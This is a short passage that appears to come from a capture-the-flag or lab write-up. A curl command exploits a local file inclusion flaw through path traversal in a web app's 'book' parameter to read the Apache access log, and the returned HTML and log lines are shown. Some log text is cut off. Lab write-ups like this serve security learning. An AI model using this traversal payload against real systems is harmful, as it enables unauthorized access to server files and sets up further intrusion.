 └─$ curl http://192.168.154.72:8593/index.php?book=../../../../../var/log/apache2/access.log
<html>
    <head>
        <link href="https://fonts.googleapis.com/css?family=Comic+Sans" rel="stylesheet">
        <link rel="stylesheet" type="text/css" href="style.css">
    </head>
    <body>
        <div class="menu">
            <a href="index.php">Main Page</a>
            <a href="index.php?book=list">Book List</a>
        </div>
We are still setting up the library! Try later on!<p>192.168.45.162 - - [30/Jul/2023:07:16:39 -0400] "GET /
irefox/102.0"
192.168.45.162 - - [30/Jul/2023:07:16:40 -0400] "GET /favicon.ico HTTP/1.1" 404 492 "http://192.168.154.72/"
192.168.45.162 - - [30/Jul/2023:07:17:32 -0400] "GET / HTTP/1.1" 200 548 "-" ""
</p>    </body>
</html>